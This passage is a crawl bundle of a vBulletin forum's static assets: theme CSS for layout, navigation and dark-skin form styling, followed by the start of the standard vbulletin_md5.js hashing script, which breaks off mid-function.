	padding:0 1px;
}
.collapse_generic_img {
	float:right;
}

/* ---------------------- */
/* DEFAULT FORUM CSS OVERRIDE */
a.collapse {
	position:static;
	display:block;
	width:13px;
	padding-left:5px;
}
* a.collapse {
	display:inline;
	width:13px;
	margin: 0;
	float: right;
}
#whatsnewsidebar a.collapse {
	position:relative;
	display:block;
	width:13px;
	right: -6px;
	top: 0; 
}
.blogattachments {
	border: 1px solid #cecece;
	background: #ececec none   ;
	margin: 5px 30px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 5px 10px 5px 10px;
	font-size: 12px;
}

.vB_DatePicker {
	z-index: 1000;
	background: transparent;
}

.blogstatscontent { /* need help finding where blog_list_blogs_blog is that uses this class */
	margin-top:8px;
	margin-bottom:8px;
	padding-left:140px;
}

* li.blogentrybit.featured {
margin-bottom : 10px;
}

.postbit-lite .posttext {
	clear: both; /* VBIV-10312 */
}

.reportmsg {
	width: 496px;
	height: 248px;
}

.blogcontent img {
	max-width: 100%;
}


/* CSS Document */

.lightbox {
	position:absolute;
	/* left:0; */
	top:0;
}

.lightbox > div {
	background-color:#000000;
	padding:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	border-radius:14px;
}

.lightbox > div > div {
	background-color:#F5F5F5;
	padding:6px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;	
	border-radius:5px;	
}

.lightbox .wider {
	width:106%;
}

.lightbox .picturerow {
	text-align:center;
}

.lightbox .buttonrow,
.lightbox .descrow {
	color:#666666;
	padding-top:4px;
	font-size:11px;
}

.lightbox .buttonrow .closebutton,
.lightbox .descrow .filename {
	float:right;
}

/*
.lightbox .progress {
	border:solid 4px #000000;
	border-bottom-width:0px
}
*/


/* CSS Document */

blockquote .align_left
{
	float:left;
}	
blockquote .align_center
{
	display:block;
	margin:0 auto;
}
blockquote .align_right
{
	float:right;
}

blockquote .size_thumbnail
{
	max-height:150px;
	max-width:150px;
	width: auto !important;
	height: auto !important;
}
blockquote .size_medium
{
	max-height:300px;
	max-width:300px;
	width: auto !important;
	height: auto !important;
}
blockquote .size_large
{
	max-height:1024px;
	max-width:1024px;
	width: auto !important;
	height: auto !important;
}
blockquote .size_fullsize
{
	max-width:100%;
	width: auto !important;
}

blockquote .size_fullsize img
{
	overflow:hidden;
}

blockquote .caption
{
	font-size:9px;
	font-weight:bold;
	text-align:center;
	margin-top:5px;
}

blockquote
{
	overflow:hidden;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&sheet=additional.css
body_size: 23660
content:
@charset "UTF-8";
/* CSS Document */

/**
* Custom CSS by Forumthemes.com
*/

/************************************************************************/
*{ -moz-box-shadow: none !important; -webkit-box-shadow: none !important; }
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.postbit .postbody {
        background: #1b1b1b none   ;
}
#forums *, #wgo *, #forumbits * {
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.wgo_block {
	margin:0;
}
.navbar {
	-moz-border-radius-bottomleft: 0 !important;
	-moz-border-radius-bottomright: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
}

.announcements {
	margin-top:10px;
}
.highlight {
	background-image:none;
}
.navlinksBox {
	text-align: center;
	color: #5d5d5d;
	font-size: 11px;
        font-weight:700;
        margin-top: 8px;
        margin-bottom: 0;
        width:100%;
        clear:both;
}
.bodyWrap {
	background:#fff;
	margin:0 2px;	
}
.body_wrapper {
	padding:0;
	margin:0;
}
.above_body {
	padding:0;
	margin:0;
}
.threadbit .sticky, .threadbit .nonthread, .threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border-top:0;
}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
.formsubmit label {
	color:#e0ded6;
}
.memberBox .toplinks ul.isuser .popupbody li {
	color:#e0ded6;
}
.loginLeft #fb_loginbtn {position:relative;top:4px;}
.toplinks #fb_loginbtn {position:relative;top:2px;}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
#memberlist #searchstats {color:#fff;}

.block .searchlisthead, .block .searchlisthead a {
color:#fff;
}
.forumdescription {
padding-top:3px;
}

/* Misc Resets
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
img {
	border:0;
}
.verticalAlign {
	vertical-align:middle;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
.lastPostIMG {
	position:relative;
	top:2px;
}

/* Page Wrapper
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#pageWrapper {padding:0;margin:0;}

/* Top Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#topBar {
	background:url(images/styles/UndergroundStyle/style/topBarBG.gif) repeat-x top left;
	position:relative;
	height:39px;
	line-height:39px;
	font-size:11px;	
	color:#505050;
	margin-bottom:10px;
}
.topBarLeft {
	background:url(images/styles/UndergroundStyle/style/topBarLeft.gif) no-repeat top left;
	height:39px;
}
.topBarRight {
	background:url(images/styles/UndergroundStyle/style/topBarRight.gif) no-repeat top right;
	height:39px;
	padding:0 16px;	
}
.topWelcome {
	float:left;
}
.memberBox {
	float:right;
	line-height:39px;
}
.memberBox ul {
	list-style:none;
	padding:0;
	margin:0;
}
.memberBox li {
	float:left;
	margin:0;	
	padding:0 3px;
}
.loginInput {
	background:#bababa url(images/styles/UndergroundStyle/style/inputBG.gif) repeat-x top left;
	border:1px solid #a5a5a5;
	width:107px;
	height:21px;
	line-height:21px;
	color:#404040;
	font-size:11px;
	padding:0 3px;
	margin:0;
	float:left;
}
.inputPad input {
	margin-top:9px;
}
.submitPad input {
	margin-top:6px;
}
.rememberMe {
	
}
.memberBox .rememberMe {
	font-size: 11px;
}
.memberBox .rememberMe input {
	vertical-align: baseline;
}
.cb_cookieuser_navbar{
	position: relative;
	top: 2px;
}
.memberBox a:link, .memberBox a:visited {
	color:#00499b;
}
.memberBox a:hover {
	color:#000;
}
.loginTxt {
	padding-left:6px;
}
.notreg {
	background:url(images/styles/UndergroundStyle/style/regSplit.gif) no-repeat right;
	padding-right:13px;
	font-weight:700;
}
a:link.notreg, a:visited.notreg {
	color:#505050;
}
a:hover.notreg {
	color:#ff500f;
}
.loginLeft {
float:left;
}

/* Header
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.doc_header {
	height:115px;
	position:relative;
	margin-bottom:11px;
}
.headerLeft {
	background:url(images/styles/UndergroundStyle/style/headerLeft_left.gif) no-repeat top left;
	height:115px;
}
.headerRight {
	background:url(images/styles/UndergroundStyle/style/headerRight_left.gif) no-repeat top right;
	height:115px;
	padding-left:36px;
	position:relative;
}
#logo {
	float:left;
}
.bannerBox {
	background:url(images/styles/UndergroundStyle/style/bannerBox.gif) no-repeat top left;
	width:468px;
	height:60px;
	position:absolute;
	top:26px;
	right:26px;
}

/* Content
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#contentMain {
	padding:12px 0;
}

/* Footer Navigation
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.footerNav {
	background:url(images/styles/UndergroundStyle/style/footerNav.gif) repeat-x top left;
	height:42px;
	line-height:42px;
}
.footerNavLeft {
	background:url(images/styles/UndergroundStyle/style/footerNavLeft.gif) no-repeat top left;
	height:42px;	
}
.footerNavRight {
	background:url(images/styles/UndergroundStyle/style/footerNavRight.gif) no-repeat top right;
	height:42px;	
}
.footerNav ul {
	list-style:none;
	padding:0;
	margin:0;
}
.footerNav li {
	background:url(images/styles/UndergroundStyle/style/footerNavSplit.gif) no-repeat top right;
	float:left;

	padding:0 17px 0 15px;

}
.footerNav a:link, .footerNav a:visited {
	color:#fff;
	font-weight:700;
}
.footerNav a:hover {
	color:#f0cdaf;
}
.skinSelect {
	float:right;
	padding:7px 15px 0 15px;
}

/* Footer Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerBar {
	background:url(images/styles/UndergroundStyle/style/footerBarBG.gif) repeat-x top left;
	height:28px;
	line-height:28px;
	padding:0 20px;
	text-align:right;
	border-left:1px solid #373737;
	border-right:1px solid #373737;	
}
#footerBar a:link, #footerBar a:visited {
	color:#a0a0a0;
}
#footerBar a:hover {
	color:#f0cdaf;
}

/* Footer
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#footerMain {
	background:#020202 url(images/styles/UndergroundStyle/style/footerBG.gif) repeat-x top left;
	color:#e0ded6;
	font-size:11px;
	line-height:18px;
	border-left:1px solid #373737;
	border-right:1px solid #373737;
}
#footerMain a:link, #footerMain a:visited {
	color:#ffbd83;
}
#footerMain a:hover {
	color:#f34f0b;
}
.copyright {
	padding:20px 20px 15px 20px;
}
.footerLogo {
	float:right;
	padding-left:20px;
}

/* Global Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchBox {
	position:absolute;
	top:8px;
	right:20px;
}
#searchBox .textbox {
	background:#222;
	border:1px solid #000;
	color:#fff;
}
#searchBox .searchBox_container {
	float:left;
	display:block;
padding-top:1px;
	padding-right:8px;
}
#searchBox .searchBox_button {
	float:left;
	display:block;
	padding-top:0px;
}
#searchBox .searchBox_advanced_search {
	position:absolute;
	top:45px;
	right:0;
}
#searchBox .searchBox_advanced_search a:link, #searchBox .searchBox_advanced_search a:visited {
	color:#fff;
}

/* Navbar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.navbar {
	background: url(images/styles/UndergroundStyle/style/navBG.gif) repeat-x left top;
	position:relative;
	height:77px;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	color:#fff;
	width:100%;
	padding:0;
	margin:0;
}
.navbarLeft {
	background: url(images/styles/UndergroundStyle/style/navLeft.gif) no-repeat left top;
	height:77px;
}
.navbarRight {
	background: url(images/styles/UndergroundStyle/style/navRight.gif) no-repeat right top;
	height:77px;
	padding:0 10px;
}
#navtabs li.selected ul.floatcontainer {
	margin-top:3px;
}
#navtabs li.selected ul.floatcontainer a:link, #navtabs li.selected ul.floatcontainer a:visited {
	line-height:27px;
	height:27px;
}
.navbar a { color:#fff; }
.navbar a:hover { color:#c2bfae; }

.navtabs ul li:first-child {
	text-indent: 0;
	margin-left:21px;
}
.navtabs {
	padding-left:0;
}
.navtabs ul {
	position:absolute;
	top:43px;
	left:0px;
	width:100%;
/* This is to fix RTL menu issue under Opera */
        direction:ltr;
}
.navtabs li {
	float:left;
	padding-right:2px;
	background:url(images/styles/UndergroundStyle/style/navSplit.gif) no-repeat top right;
}
.navtabs li li {
	background:none;
}

.navtabs ul li {
	border-right: 0;
	position: relative;
}
.navtabs li a {
	height:43px;
	line-height:43px;
}
.navtabs li a.navtab {
	display:block;
	min-width:60px;
	width:auto !important;
	width:60px;
	_min-width:75px;
	_width:auto !important;
	_width:75px;
	text-align:center;
	color:#fff;
	font:  bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	text-decoration:none;
	line-height:43px;
	height:43px;
	padding:0 10px;
}
.navtabs li a.navtab:hover {
	background:#505050 url(images/styles/UndergroundStyle/style/navBG_hover.gif) repeat center top;
	color:#c2bfae;
}
.navtabs li.selected {
	color:#c2bfae;
	height:43px;
}
.navtabs li.selected a.navtab {
	color:#c2bfae;
	position:relative;
	top:-px;
	padding-top:px;
	z-index:10;
}
.navtabs li.selected li a,
.navbar_advanced_search li a {
	text-decoration:none;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:27px;
}
.navtabs li.selected li {
	padding:0 5px;
}
.navtabs li.selected li li {
	padding:0 2px;
}
.navtabs li.selected li a {
	color:#e0ded6;
	font-weight:400;
	padding:2px 5px;
}

.navbar_advanced_search li {
	height:27px;
	display:block;
	clear:both;
}

.navbar_advanced_search li a {
	color:#fff;
}

.navbar_advanced_search li a:hover {
	color:#c2bfae;
	text-decoration:underline;
}

.navtabs li.selected li a:hover {
	color:#ffaf38;
	text-decoration:underline;
}

.navtabs li.selected .popupbody li > a {
	padding:0pxpx 10px;
	text-indent: 0;
	color: ;
}

.navtabs li.selected li a.popupctrl {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;	
	border:solid px transparent;
	_border: none;
	background:transparent url(images/styles/UndergroundStyle/misc/arrow.png) no-repeat right center;
	padding-right:15px;
        _background-image:url('images/styles/UndergroundStyle/misc/arrow.gif');
	color:#e0ded6;
}

.navtabs li.selected li:hover a.popupctrl.active,
.navtabs li.selected li a.popupctrl.active,
.navtabs li.selected li a:hover.popupctrl {
	color:#fff;
}

/* Breadcrumb
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.breadcrumb {
	background: url(images/styles/UndergroundStyle/style/bcBG.gif) repeat-x left top;
	height:28px;
	padding:5px 10px 0px 10px;
	color:#e0ded6;
	border:1px solid #373737;
	margin-bottom:12px;
}
.breadcrumb .navbit > a, .breadcrumb .lastnavbit span {
	border:1px solid transparent;
}
.breadcrumb .navbit a:link, .breadcrumb .navbit a:visited {
	font-weight:700;
}
.breadcrumb .navbit a:hover {
	background:#ea950c;
	color:#fff;
	border:1px solid transparent;
}

/* tcat Bars (Title Bars for Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.tcatBar {
	background: url(images/styles/UndergroundStyle/style/tcatBG.gif) repeat-x left top;
	float: left;
	width: 100%;
	color: #fff;
	height:43px;
	clear:both;
	margin-top: 8px;
	border:0;
	position:relative;
}
.tcatLeft {
	background: url(images/styles/UndergroundStyle/style/tcatLeft.gif) no-repeat left top;
	height:43px;
}
.tcatRight {
	background: url(images/styles/UndergroundStyle/style/tcatRight.gif) no-repeat right top;
	height:43px;
}
.tcatBar .forumtitle {
	font-weight:700;

}
.tcatBar .tcatDesc {
	font-size:11px;
	font-weight:400;
}
.tcatBar h2 {
	padding-left:16px;
	font:   bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:43px;
	float:left;
}
.tcatBar a:link, .tcatBar a:visited {
	color:#fff;
}
.tcatBar a:hover {

}
.tcatBar .tcatCollapse {
	position:absolute;
	top:10px;
	right:10px;
}
/* tcat Thread List Controls - Forumdisplay */
.tcat_threadlist_controls {
	float:right;
	padding-right:8px;
}
.forumdisplaypopups, #forumdisplaypopups {
	clear:both;
}
.tcat_threadlist_controls h6 {
	height:43px;
	line-height:43px;
	padding:0;
	display:block;
	font-size:11px;
}
.forumdisplaypopups a.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a.popupctrl,
.postlist_popups h6 a.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a.popupctrl {
	background:none;
	display:block;
	_display:43px;
	height:43px;
	line-height:43px;
	font-family:verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	font-weight:700;
	color:#fff;
	padding:0 10px;
	border: 0;
	float: left;
	clear: right;
}
.forumdisplaypopups a:hover.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a:hover.popupctrl,
.postlist_popups h6 a:hover.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a:hover.popupctrl {
	border: 0;
	color:#fff;
	text-decoration:underline;
}
#postlist_popups a, .postlist_popups a {
	color: #fff;
	_border: none;
}
#postlist_popups a:hover, .postlist_popups a:hover {
	color: #fff;
	text-decoration:underline;
}
#postlist_popups .popupmenu:hover a.popupctrl, #postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active, .postlist_popups .popupmenu:hover a.popupctrl, .postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
}

#postlist_popups ul li {
	color: #e0ded6;
}
#postlist_popups ul li a, .postlist_popups ul li a {
	color: #e0ded6;
	_border: none;
}

#postlist_popups ul li a:hover, .postlist_popups ul li a:hover {
	color: #e0ded6;
	text-decoration:underline;
}

#forumdisplaypopups ul a, .forumdisplaypopups ul a {
	color:#e0ded6;
}

/* Thead Bars (Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.thead_bar .theadrow {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	font:  normal 11px arial, helvetica, sans-serif;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	line-height:22px;
}
.thead_bar .padding {
	padding-left:12px;
}
.thead_bar .forumhead span.forumlastpost {
	width: 23%;
}
.thead_bar .theadrow .forumdata  {
	float: left;
}
.thead_bar {
	float: left;
	position:relative;
	width: 100%;
	display:block;
}
.thead_bar .forumhead .forumtitle {
	width: 76%;
}
.thead_bar .foruminfo {
	width: 53%;
	min-width: 30%;
	float: left;
	clear: right;
}
.thead_bar .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}
.thead_bar .forumstats, .thead_bar .forumstats_2 {
	display: block;
	float: left;
	clear: right;
	width: 16%;
	margin-right: 2%;
}
.thead_bar .foruminfo .forumdata .datacontainer {
	float: left;
	width: 86%;
	padding:0;
	padding-left: 72px;
}
.thead_bar .forumactionlinks {
	width: 5%;
	display:block;
	float:left;
	clear:right;
}
.thead_bar .forumactionlink {
	display:block;
	width:18px;
	overflow:hidden;
	float: right;
	clear: left;
	background:transparent none no-repeat;
	position: relative;
}
.thead_bar .forumstats li, .thead_bar .forumstats_2 li{
	font-size: 12pxpx;
	text-align: right;
	padding-right: 20px;
	display:block;
}
.thead_bar .forumlastpost {
	display:block;
	float: left;
	clear: right;
}
.thead_bar .theadrow .forumlastpost {
	width: 22%;
}
.forumbitBody {
	padding-right:2px;
	z-index:1;
	clear:both;
}
#post {
	z-index:1;
}
.threadlist {
	margin-top:0;
}
#threadlist .threadlisthead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	padding:2px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	margin: 0;
}
#threadlist .threadlisthead a, #threadlist .threadlisthead a:hover {
	color:#636363;
}
.postbit .posthead, .postbitlegacy .posthead, .eventbit .eventhead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	clear:both;
	display:block;
	float: left;
	width: 100%;
	color:#636363;
	margin: -1px -1px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	padding:4px 0px 4px 0px;
	border:1px solid #353535;
	border-top:0;
}
#posts .posthead a:link, #posts .posthead a:visited {
	color:#636363;
}
#posts .posthead a:hover {
	color:#636363;
}
#posts .posthead .time, #posts .nodecontrols {
	color:#636363;
}

/* Postbit CSS (Center Userinfo, Userinfo boxed stats wrap)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#postlist .userinfo {
	padding-top:10px;
}
.username_container {
	padding:2px 0;
	text-align:center;
}
.username_container .username strong {
	font:  normal 16pt arial, helvetica, sans-serif;
}
.usertitle, .rank {
	text-align:center;
}
.usercenter {
	padding-top:5px;
	text-align:center;
}
.post_field {
	background:#1b1b1b none   ;
	color:#fff;
	border:1px solid #2c2c2c;
	padding:3px 3px 3px 10px;
	margin-top: 2px;
	text-align:left;
}
.post_field strong {
	color:;
}
.post_field dt {
	color:;
	font-weight:700;
}
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.bbcode_container .bbcode_quote_container {
	background:none;
}

.forum_info_block, .forum_info_form {
	background:none;
}
.postfoot {
	border-top: 1px solid #2c2c2c;
}
.postfootWrap {
	border-right: 1px solid #2c2c2c;
}

#thread_info a.collapse {
	position: absolute;
	top: 9px;
}

/*************************************************/
/* TOP MEMBER BAR*/
.toplinks .notifications a.popupctrl {	
       -webkit-border-radius: 5px;
-moz-border-radius: 5px;
       border-radius: 5px;
       color:#fff;
}

.toplinks .notifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl.active, .toplinks ul.isuser li a:hover {
	-moz-border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
}
#toplinks, .toplinks {
	text-align:left;
	line-height:20px;
	padding-top:6px;
}

/* Bottom Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.bottomBar {
	background: url(images/styles/UndergroundStyle/style/bottomBarBG.gif) repeat-x left top;
	height:5px;
	font-size:0;
	clear:both;
}
.bottomBarLeft {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat left top;
	height:5px;
	font-size:0;
}
.bottomBarRight {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat right top;
	height:5px;
	font-size:0;
}

/* CMS & Blog CSS
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
h1.header, h2.header { 
	text-transform:capitalize; 
}

/* Forum Home
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.forumrow .forumtitle a:link, .forumrow .forumtitle a:visited {
	color:#c2bfae;
	font:   12px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.forumrow .forumtitle a:hover{
	color:#fff;
}
.forumrow .lastposttitle a:link, .forumrow .lastposttitle a:visited {
	color:#c2bfae;
	font-weight:700;
}
.forumrow .lastposttitle a:hover{
	color:#a0a0a0;
}
#forums .lastpostby a.username {
	color:;
}
#forums .lastpostby a.username:hover {
	color:;
}
.forumdescription {
	color:;
}
#notices .restore {
	background:#ffefb6 none   ;
	border:1px solid #ebd27b;
	color:#3c3a22;
	line-height:16px;
	padding:8px 10px 8px 10px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* Advanced Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchtypeswitcher {
	border-bottom:4px solid #4e4e4e;
}
#searchtypeswitcher li a {
	background-color:#808080;
	color:#FFF;
}

#searchtypeswitcher li.selected a {
	background-color:#4e4e4e;
}

#searchtypeswitcher li a:hover {
	background-color:#4e4e4e;
}

/* vBulletin Groups
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
li.sgicon .maincol, #sidebar li.sgicon .maincol,#thumbnails li {
	background: #1b1b1b none   ;
}
#sidebar li.sgicon .maincol .textcontrol {
	color: #1a1a1a;
}
#content .grouplist .blockrow > li, #content .grouplist .blockrow > ol, #content .grouplist .blockrow > div {
	background: #222 none   ;
	border: 1px solid #2c2c2c;
}
#pictures .blockbody .blockrow, #group_discussion_inlinemod_form .blockbody .blockrow {
	border: 1px solid #2c2c2c;
}
.toolsmenu {
	background: #222 url(images/styles/UndergroundStyle/style/sidebarTopBG.gif) repeat-x left top;
	_background-image: none;
	border: 1px solid #363636;
}
.toolsmenu div {
	border-top:none;
	color: #e0ded6;
}
.toolsmenu h1 a {
	color: #e0ded6;
}
.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	color: #e0ded6;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	color: #e0ded6;
}
dl.blogbit, tr.blogbit,
dl.blogcatbit, tr.blogcatbit {
	background: #1b1b1b none   ;
}

/* Dark Skin Inputs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
legend {
color: #c2bfae;
}

.wysiwyg, .formcontrols .blockrow .editor_textbox textarea:focus {
background-color: #1a1a1a;
color: #fff;
}

select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.bbcode_container div.bbcode_code, .bbcode_container pre.bbcode_code {
border: 1px solid #000;
}

.edit_rightside textarea {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.wysiwyg_block, .wysiwyg_block iframe.textbox, .wysiwyg {
background-color: #1a1a1a;
color: #fff;
}

.editor_controls .popupmenu .popupbody {
background:#242421 none repeat scroll 0 0;
color: #fff;
}

.editor_controls .popupmenu .popupbody li > a {
 color:#ffffff;
}

.editor_controls .popupmenu .popupbody li > a:hover {
background-color: #d3d4aa;
}

.editor_controls .popupmenu div.popupctrl {
border:1px solid #2c2c2c;
color:#c0c0c0;
background-color:#242421;
}

.editor_controls .popupmenu .popupctrl.active,
.editor_controls .imagebutton_hover {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_selected {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_down {
background-color: #504f3e;
}

.editoroverlay input.textbox:focus,
.editoroverlay textarea:focus {
background-color: #2c2c2c;
color: fff;
}

.textbox, textarea, select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdsmlibrary.com/forums/clientscript/vbulletin_md5.js?v=384
body_size: 89998
content:
/*======================================================================*\
|| #################################################################### ||
|| # vBulletin 4.2.5
|| # ---------------------------------------------------------------- # ||
|| # Copyright Â©2000-2019 vBulletin Solutions Inc. All Rights Reserved. ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- VBULLETIN IS NOT FREE SOFTWARE ---------------- # ||
|| #        www.vbulletin.com | www.vbulletin.com/license.html        # ||
|| #################################################################### ||
\*======================================================================*/
var hexcase=0;var b64pad="";var chrsz=8;function hex_md5(A){return binl2hex(core_md5(str2binl(A),A.length*chrsz))}function b64_md5(A){return binl2b64(core_md5(str2binl(A),A.length*chrsz))}function str_md5(A){return binl2str(core_md5(str2binl(A),A.length*chrsz))}function hex_hmac_md5(A,B){return binl2hex(core_hmac_md5(A,B))}function b64_hmac_md5(A,B){return binl2b64(core_hmac_md5(A,B))}function str_hmac_md5(A,B){return binl2str(core_hmac_md5(A,B))}function core_md5(K,F){K[F>>5]|=128<<((F)%32);K[(((F+64)>>>9)<<4)+14]=F;var J=1732584193;var I=-271733879;var H=-1732584194;var G=271733878;for(var C=0;C<K.length;C+=16){var E=J;var D=I;var B=H;var A=G;J=md5_ff(J,I,H,G,K[C+0],7,-680876936);G=md5_ff(G,J,I,H,K[C+1],12,-389564586);H=md5_ff(H,G,J,I,K[C+2],17,606105819);I=md5_ff(I,H,G,J,K[C+3],22,-1044525330);J=md5_ff(J,I,H,G,K[C+4],7,-176418897);G=md5_ff(G,J,I,H,K[C+5],12,1200080426);H=md5_ff(H,G,J,I,K[C+6],17,-1473231341);I=md5_ff(I,H,G,J,K[C+7],22,-45705983);J=md5_ff(J,I,H,G,K[C+8],7,1770035416);G=md5_ff(G,J,I,H,K[C+9],12,-1958414417);H=md5_ff(H,G,J,I,K[C+10],17,-42063);I=md5_ff(I,H,G,J,K[C+11],22,-1990404162);J=md5_ff(J,I,H,G,K[C+12],7,1804603682);G=md5_ff(G,J,I,H,K[C+13],12,-40341101);H=md5_ff(H,G,J,I,K[C+14],17,-1502002290);I=md5_ff(I,H,G,J,K[C+15],22,1236535329);J=md5_gg(J,I,H,G,K[C+1],5,-165796510);G=md5_gg(G,J,I,H,K[C+6],9,-1069501632);H=md5_gg(H,G,J,I,K[C+11],14,643717713);I=md5_gg(I,H,G,J,K[C+0],20,-373897302);J=md5_gg(J,I,H,G,K[C+5],5,-701558691);G=md5_gg(G,J,I,H,K[C+10],9,38016083);H=md5_gg(H,G,J,I,K[C+15],14,-660478335);I=md5_gg(I,H,G,J,K[C+4],20,-405537848);J=md5_gg(J,I,H,G,K[C+9],5,568446438);G=md5_gg(G,J,I,H,K[C+14],9,-1019803690);H=md5_gg(H,G,J,I,K[C+3],14,-187363961);I=md5_gg(I,H,